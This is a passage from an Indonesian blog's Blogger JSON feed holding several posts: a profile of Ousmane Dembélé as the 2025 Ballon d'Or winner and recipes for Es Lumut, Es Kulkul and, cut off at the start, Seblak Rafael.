auto;\"\u003E\u003Cimg alt=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" border=\"0\" data-original-height=\"965\" data-original-width=\"1440\" height=\"429\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/w640-h429\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg\" title=\"Ousmane Dembélé - Pemenang Ballon d'Or 2025 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOusmane Dembélé - Pemenang Ballon d'Or 2025\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPerjalanan Dembélé dimulai di Borussia Dortmund. Setelah tampil gemilang bersama Stade Rennais, ia diboyong oleh klub Jerman tersebut pada 30 Juni 2016 dengan biaya transfer sebesar €15 juta. Di Dortmund, Dembélé langsung bersinar, mencetak 10 gol dan 21 assist dalam 50 penampilan di semua kompetisi. Performa singkat namun impresif ini membuat klub-klub top Eropa berlomba-lomba mendapatkannya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBarcelona menjadi klub yang berhasil memenangi perburuan. Pada 25 Agustus 2017, Dembélé resmi bergabung dengan Blaugrana dengan biaya transfer yang sangat tinggi, mencapai €105 juta ditambah bonus yang bisa mencapai €42 juta. Namun, masa-masanya di Camp Nou penuh dengan tantangan. Cedera berulang kali menghantamnya, membatasi kontribusinya di lapangan. Selama enam musim di Barcelona (2017-2023), ia mencatatkan statistik yang tidak sebanding dengan harga transfernya. Meskipun demikian, ia berhasil memenangkan beberapa gelar, termasuk La Liga dan Copa del Rey.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETitik balik kariernya datang ketika ia pindah ke Paris Saint-Germain pada 11 Agustus 2023 dengan biaya transfer €50 juta. Di klub ibu kota Prancis ini, Dembélé menemukan kembali performa terbaiknya. Bebas dari tekanan besar dan dengan kondisi fisik yang lebih baik, ia menjadi motor serangan PSG. Puncaknya terjadi pada musim 2024\/2025, di mana ia berhasil mencetak 35 gol dan memberikan 16 assist di semua kompetisi, sebuah statistik yang jauh melampaui rekornya di Barcelona. Kontribusi luar biasa inilah yang membuatnya dinobatkan sebagai peraih Ballon d'Or.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai seorang muslim yang taat, Dembélé dikenal menjalani hidup dengan penuh kesederhanaan. Dalam banyak kesempatan, ia menunjukkan komitmennya terhadap ajaran Islam, termasuk dengan tidak mengonsumsi alkohol dan menjaga etika dalam pergaulan. Keyakinan agamanya menjadi fondasi yang kuat, membantunya tetap tegar menghadapi berbagai cobaan, terutama saat ia dirundung cedera berkepanjangan selama di Barcelona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDukungan dari orang-orang terdekat, terutama sang istri yang juga seorang muslimah, menjadi kekuatan utama bagi Dembélé. Kehidupan rumah tangganya yang harmonis dan jauh dari sorotan media membantu Dembélé fokus pada karier dan pemulihan dirinya. Nilai-nilai spiritual yang kuat membentuk karakternya, menjadikannya pribadi yang rendah hati meskipun telah mencapai puncak kesuksesan.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKebangkitan Dembélé di PSG tidak hanya soal performa di lapangan, tetapi juga tentang kedewasaan dalam bersikap. Perubahan ini diyakini banyak pihak tidak lepas dari bimbingan dan ketenangan batin yang ia dapatkan dari keyakinannya. Kemenangan Ballon d'Or ini bukan hanya tentang bakat dan kerja keras, tetapi juga tentang bagaimana iman dan keteguhan hati bisa mengantarkan seseorang menuju puncak impiannya.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6843088538130828930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6843088538130828930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/ousmane-dembele-kisah-kebangkitan-sang.html","title":"Ousmane Dembélé: Kisah Kebangkitan Sang Bintang Muslim Pemenang Ballon d'Or 2025"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvCRJKiI9ndVQB3UaXwA77gww00A25i9kBT4L4L9VpTzMNARYbwj9e0FOOFKvHIVSXF032PFkSgQLP0QkMapVZSGyMlk5YLT7VxN-JZAQc4cALbwlQIUqkTv2ZvnMkHbgJNUfOAIx0jNnM81j9vT_J1Wkji67v6ebFKgrLJowFg__UJK0vYj1H6HrEfKg\/s72-w640-h429-c\/ousmane%20dembele%20ballon%20d%20or%202025%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-8171750421058412030"},"published":{"$t":"2025-09-17T14:05:00.002+07:00"},"updated":{"$t":"2025-09-17T14:08:17.535+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDi tengah tren minuman kekinian yang tak ada habisnya, muncullah sebuah kreasi unik yang langsung mencuri perhatian: \u003Cb\u003EEs Lumut\u003C\/b\u003E. Minuman ini mendadak viral karena tampilannya yang menarik, dengan butiran-butiran jelly yang menyerupai lumut hijau, berpadu dengan creamy-nya susu. Sensasi visualnya yang unik membuat banyak orang penasaran untuk mencicipi rasanya yang segar dan manis. Es Lumut juga sangat mudah dibuat dan bahan-bahannya pun gampang ditemukan, sehingga cocok banget untuk jadi ide jualan atau sekadar camilan pelepas dahaga di siang hari. Yuk, langsung saja kita intip resepnya!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s1536\/resep%20es%20lumut%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Lumut (www.guntara.com)\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/w400-h266\/resep%20es%20lumut%20www.guntara.com_.jpg\" title=\"Resep Es Lumut (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Lumut\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Lumut:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Jelly Lumut:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 bungkus Nutrijell rasa kelapa muda (15 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1\/2 bungkus agar-agar plain (bubuk agar-agar tanpa rasa)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E150 gr gula pasir\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1200 ml air\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPewarna makanan hijau secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Kuah Susu:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu evaporasi (380 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E200 ml susu UHT full cream\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E1 kaleng susu kental manis (sekitar 200 gr)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EEs batu secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Lumut yang Viral:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Jelly Lumut:\u003C\/b\u003E Dalam panci, campurkan bubuk Nutrijell, agar-agar plain, dan gula pasir. Aduk rata. Tuangkan air sedikit demi sedikit sambil terus diaduk agar tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMasak Adonan:\u003C\/b\u003E Masak adonan jelly di atas api sedang sambil terus diaduk hingga mendidih. Setelah mendidih, matikan api. Masukkan pewarna makanan hijau, aduk hingga warnanya merata.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembentuk Lumut:\u003C\/b\u003E Siapkan es batu dalam baskom besar. Tuang adonan jelly yang masih panas sedikit demi sedikit sambil diaduk cepat menggunakan \u003Ccode\u003Ewhisk\u003C\/code\u003E atau sendok garpu. Gerakan ini akan membuat adonan jelly pecah-pecah menjadi butiran kecil menyerupai lumut. Lanjutkan proses ini hingga seluruh adonan habis. Sisihkan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EMembuat Kuah Susu:\u003C\/b\u003E Dalam wadah terpisah, campurkan susu evaporasi, susu UHT full cream, dan susu kental manis. Aduk rata hingga semua bahan tercampur sempurna.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EPenyajian:\u003C\/b\u003E Ambil jelly lumut yang sudah jadi dan tiriskan dari air esnya. Masukkan ke dalam wadah atau gelas saji. Tuang kuah susu ke dalamnya. Kamu bisa menambahkan es batu agar lebih dingin dan segar.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Lumut Begitu Digemari?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Lumut menjadi viral karena perpaduan unik antara tampilan yang fotogenik dan rasa yang segar. Tekstur lumut yang kenyal dan lembut memberikan sensasi berbeda saat diminum. Selain itu, kuah susunya yang creamy dan manis membuat perpaduan rasa ini cocok di lidah banyak orang. Es Lumut juga sangat fleksibel; kamu bisa menambahkan topping lain seperti biji selasih, nata de coco, atau potongan buah untuk menambah variasi rasa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, tunggu apa lagi? Cobalah resep Es Lumut ini di rumah dan nikmati kesegarannya bersama keluarga dan teman. Siapa tahu, kreasi minumanmu ini juga bisa jadi ide bisnis yang menjanjikan! Selamat mencoba!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/8171750421058412030\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/8171750421058412030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-lumut-sensasi-minuman-segar.html","title":"Resep Es Lumut: Sensasi Minuman Segar dan Cantik yang Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha36A_OE0lVY_49xJlXGMLd_fFf2dTiaTmOGa4bghObw1ulZUNEQSRSa4ifkbqBQKhcjKnz7QHy3b4V_7Ub7HTw6yR9gtjKcdwW1i6vWhVVuzYVbfos8kgBmh8Mx_DrALxVfR4I4mdw01tn7peN4xzd0sqkWGMj4hin8dWzHwwDAaV47zTvtlENd6L9XU\/s72-w400-h266-c\/resep%20es%20lumut%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2704724818417440008"},"published":{"$t":"2025-09-17T14:01:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:14.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa di sini yang tidak familiar dengan Es Kulkul? Jajanan legendaris yang satu ini sempat jadi primadona di era 90-an dan awal 2000-an, menghadirkan kesegaran buah beku yang diselimuti cokelat renyah. Kini, Es Kulkul kembali bangkit dan viral lagi di berbagai platform media sosial! Dengan sentuhan kreasi modern, Es Kulkul berhasil memikat hati generasi kini, sekaligus membawa kita bernostalgia ke masa kanak-kanak. Mudah dibuat, segar, dan pastinya bikin ketagihan. Penasaran ingin mencoba membuat sendiri di rumah? Yuk, intip resep lengkapnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s2501\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Resep Es Kulkul (www.guntara.com)\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2501\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/w400-h245\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg\" title=\"Resep Es Kulkul (www.guntara.com)\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EResep Es Kulkul\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003EBahan-Bahan Es Kulkul:\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBuah-buahan pilihan:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EPisang (pisang muli\/cavendish, potong sesuai selera)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EAnggur\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMelon (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EStroberi\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMangga (potong dadu)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKiwi (potong bulat)\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EPilih buah yang padat agar mudah ditusuk dan dicelup.\u003C\/i\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBahan Lapisan Cokelat:\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E250 gr Cokelat Compound (Dark\/Milk Chocolate, sesuai selera), potong-potong\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E50 ml minyak goreng kualitas baik (atau minyak kelapa)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ETopping (opsional):\u003C\/b\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ESprinkle warna-warni\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EKacang cincang\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003EMeses\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ERemahan Oreo\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003ETusuk sate secukupnya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ELangkah-Langkah Membuat Es Kulkul Viral yang Crunchy dan Manis:\u003C\/b\u003E\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"1\"\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESiapkan Buah:\u003C\/b\u003E Cuci bersih semua buah. Potong buah-buahan sesuai selera dan ukuran yang pas untuk satu gigitan atau dua gigitan. Tusuk setiap potongan buah dengan tusuk sate.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBekukan Buah:\u003C\/b\u003E Tata buah yang sudah ditusuk di atas nampan atau loyang yang dialasi \u003Ci\u003Ebaking paper\u003C\/i\u003E atau plastik. Masukkan ke dalam \u003Ci\u003Efreezer\u003C\/i\u003E dan bekukan minimal 4-6 jam atau semalaman hingga benar-benar beku padat. Ini kunci agar cokelat bisa menempel sempurna dan langsung renyah saat dicelup.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELelehkan Cokelat:\u003C\/b\u003E Siapkan mangkuk tahan panas. Masukkan potongan cokelat compound ke dalamnya. Tambahkan minyak goreng. Lelehkan cokelat dengan cara ditim (letakkan mangkuk di atas panci berisi air mendidih, pastikan dasar mangkuk tidak menyentuh air) sambil terus diaduk hingga cokelat meleleh sempurna dan teksturnya halus, tidak menggumpal.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ECelup Buah Beku:\u003C\/b\u003E Setelah cokelat meleleh, biarkan suhunya sedikit turun (jangan terlalu panas). Ambil buah beku dari \u003Ci\u003Efreezer\u003C\/i\u003E. Celupkan buah beku ke dalam lelehan cokelat hingga seluruh permukaan buah tertutup rata. Karena buahnya beku, cokelat akan langsung mengeras dalam hitungan detik.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EBeri Topping (opsional):\u003C\/b\u003E Sebelum cokelat benar-benar kering, segera taburkan topping yang kamu inginkan (sprinkle, kacang cincang, dll.). Lakukan dengan cepat karena cokelat akan segera set.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESajikan:\u003C\/b\u003E Es Kulkul siap langsung dinikmati! Jika tidak langsung habis, kamu bisa menyimpannya kembali dalam \u003Ci\u003Efreezer\u003C\/i\u003E di wadah kedap udara.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cb\u003EMengapa Es Kulkul Kembali Viral?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs Kulkul menawarkan kombinasi sempurna antara kesegaran buah, manisnya cokelat, dan sensasi renyah yang disukai banyak orang. Kembali viralnya jajanan ini menunjukkan bahwa kesederhanaan dan nostalgia memiliki daya tarik yang kuat. Ditambah lagi, Es Kulkul sangat \u003Ci\u003Einstagrammable\u003C\/i\u003E dengan warna-warni buah dan aneka topping yang menarik. Jajanan ini juga cocok sebagai alternatif camilan sehat, terutama bagi anak-anak, karena bahan utamanya adalah buah-buahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJadi, jika kamu ingin menghadirkan keceriaan masa lalu atau sekadar mencari ide camilan segar yang mudah dibuat dan disukai semua orang, Es Kulkul adalah jawabannya. Siapkan buah-buahan favoritmu dan lelehkan cokelat, lalu buat kreasi Es Kulkul-mu sendiri di rumah. Selamat mencoba dan semoga nostalgia manis ini membuat harimu lebih ceria!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/2704724818417440008\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2704724818417440008"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resep-es-kulkul-nostalgia-masa-kecil.html","title":"Resep Es Kulkul: Nostalgia Masa Kecil yang Kembali Viral, Segar dan Manisnya Membuat Ketagihan!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFRu-nv1xmxSiBIVH5d7d9XGYbFqyNq1BZdSLYbnBRuOK6Wep4nATGkyZ-mos0MTuyK5rytstczbM5kV8x7pl2EEY4xZpo2vlGSOi8HV2A91RITY_IB9VwJO4knkHCQkOaR_BXEgviWAdi0NpFI8kv2a67eSr9BbJWwLQy5nYooiw887FgbRqlidAmbak\/s72-w400-h245-c\/Resep%20Es%20Kulkul%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4293157788346137644"},"published":{"$t":"2025-09-17T13:48:00.005+07:00"},"updated":{"$t":"2025-09-17T14:08:05.631+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Resep Seblak Rafael: Sensasi Pedas Gila dan Gurihnya Kencur yang Membuat Lidah Bergoyang!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESiapa sangka, sebuah resep seblak sederhana bisa langsung merajai lini masa media sosial dan jadi perbincangan hangat di mana-mana? Ya, kita sedang bicara tentang \u003Cb\u003ESeblak Rafael!\u003C\/b\u003E Sejak kemunculannya, seblak ala Rafael Tan ini langsung viral berkat keunikan bumbunya yang segar, gurih, dan pedasnya nampol. Berbeda dari seblak kuah yang biasa kita jumpai, Seblak Rafael menyajikan kerupuk kenyal berpadu dengan bumbu kencur mentah yang aromatik. Rasanya yang unik dan cara membuatnya yang praktis menjadikan camilan ini favorit banyak orang. Penasaran bagaimana cara membuatnya? Yuk, intip resepnya di bawah ini!\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: 